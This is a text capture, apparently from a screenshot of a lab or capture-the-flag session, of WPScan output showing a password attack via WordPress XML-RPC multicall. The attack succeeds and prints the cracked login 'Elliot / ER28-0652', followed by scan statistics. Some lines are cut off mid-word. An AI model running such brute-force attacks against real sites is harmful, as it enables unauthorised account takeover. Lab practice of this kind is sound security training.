 [+] Performing password attack on Xmlrpc Multicall against 1
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:16 <=======================
[i] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPVulnDB API Token given, as a result vulnerability da
[!] You can get a free API token with 50 daily requests by re
sign_up
[+] Finished: Mon Feb 17 12:04:12 2020
[+] Requests Done: 36
[+] Cached Requests: 33
[+] Data Sent: 9.26 KB
[+] Data Received: 1.246 MB
[+] Memory used: 210.102 MB
[+] Elapsed time: 00:00:19
kali@kali:~/Downloads$